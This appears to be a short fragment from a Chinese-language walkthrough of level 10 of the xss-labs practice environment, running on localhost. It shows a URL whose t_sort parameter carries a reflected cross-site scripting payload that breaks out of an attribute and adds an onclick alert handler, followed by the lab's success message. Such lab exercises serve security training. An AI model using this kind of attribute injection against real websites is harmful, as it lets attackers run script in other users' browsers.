 欢迎来到level10
http://127.0.0.1:90/xss-labs/level
127.0.0.1:90/xss-labs/level10.php?t_sort=" onclick="alert('xss')" type="text
欢迎来到level10
没有找到和相关的结果.
Mission Level 10
127.0.0.1:90
完成的不错！
确定
取消